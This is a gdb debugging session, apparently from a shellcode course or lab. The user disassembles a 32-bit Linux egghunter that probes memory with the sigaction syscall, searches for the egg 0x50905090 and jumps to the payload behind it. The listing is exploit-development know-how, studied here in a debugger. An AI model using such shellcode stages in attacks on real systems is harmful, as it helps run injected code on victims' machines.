 jpc0016@bob:~/Desktop$ gdb -q ./harness
Reading symbols from ./harness...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) break *&egghunt
Breakpoint 1 at 0x804a040
(gdb) run
Starting program: /home/jpc0016/Desktop/harness
Shellcode Length:  109

Breakpoint 1, 0x0804a040 in egghunt ()
(gdb) disassemble
Dump of assembler code for function egghunt:
=> 0x0804a040 <+0>:     or     cx,0xfff
   0x0804a045 <+5>:     inc    ecx
   0x0804a046 <+6>:     push   0x43
   0x0804a048 <+8>:     pop    eax
   0x0804a049 <+9>:     int    0x80
   0x0804a04b <+11>:    cmp    al,0xf2
   0x0804a04d <+13>:    je     0x804a040 <egghunt>
   0x0804a04f <+15>:    mov    eax,0x50905090
   0x0804a054 <+20>:    mov    edi,ecx
   0x0804a056 <+22>:    scas   eax,DWORD PTR es:[edi]
   0x0804a057 <+23>:    jne    0x804a045 <egghunt+5>
   0x0804a059 <+25>:    scas   eax,DWORD PTR es:[edi]
   0x0804a05a <+26>:    jne    0x804a045 <egghunt+5>
   0x0804a05c <+28>:    jmp    edi
   0x0804a05e <+30>:    add    BYTE PTR [eax],al
End of assembler dump.
(gdb) define hook-stop
Type commands for definition of "hook-stop".
End with a line saying just "end".
>print/x $eax
>print/x $ebx
>print/x $ecx
>print/x $edx
>print/x $edi
>disassemble
>x/48xb $esp
>end
(gdb)